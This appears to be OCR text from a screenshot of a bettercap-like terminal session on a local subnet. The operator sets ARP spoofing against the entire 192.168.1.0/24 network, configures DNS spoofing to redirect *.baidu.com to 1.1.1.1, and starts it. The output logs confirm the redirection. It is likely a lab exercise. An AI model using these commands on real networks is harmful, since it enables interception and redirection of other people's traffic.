 计算机
录屏
终端
QQ
微信
Google
Chrome
网易云音乐
root
192.168.1.0/24 > 192.168.1.103 » get arp.spoof.targets
arp.spoof.targets: '<entire subnet>'
192.168.1.0/24 > 192.168.1.103 » help dns.spoof.
192.168.1.0/24 > 192.168.1.103 » [14:25:05] [sys.log] [err] module dns.spoof. not found
192.168.1.0/24 > 192.168.1.103 » help dns.spoof
dns.spoof (not running): Replies to DNS messages with spoofed responses.
dns.spoof on : Start the DNS spoofer in the background.
dns.spoof off : Stop the DNS spoofer in the background.
Parameters
dns.spoof.address : IP address to map the domains to. (default=<interface address>)
dns.spoof.all : If true the module will reply to every DNS request, otherwise it will only reply to the one targ
eting the local pc. (default=false)
dns.spoof.domains : Comma separated values of domain names to spoof. (default=)
dns.spoof.hosts : If not empty, this hosts file will be used to map domains to IP addresses. (default=)
192.168.1.0/24 > 192.168.1.103 » set dns.spoof.adress 1.1.1.1
192.168.1.0/24 > 192.168.1.103 » set dns.spoof.address 1.1.1.1
192.168.1.0/24 > 192.168.1.103 » get dns.spoof.address
dns.spoof.address: '1.1.1.1'
192.168.1.0/24 > 192.168.1.103 » set dns.spoof.domains *.baidu.com
192.168.1.0/24 > 192.168.1.103 » dns.spoof on
[14:30:00] [sys.log] [inf] dns.spoof *.baidu.com -> 1.1.1.1
[14:30:00] [sys.log] [inf] dns.spoof starting net.recon as a requirement for dns.spoof
192.168.1.0/24 > 192.168.1.103 » [14:30:00] [endpoint.new] endpoint 192.168.1.100 detected as 7c:2a:31:b6:53:96 (Inte
l Corporate).
192.168.1.0/24 > 192.168.1.103 »
84%
0K/s
0K/s
英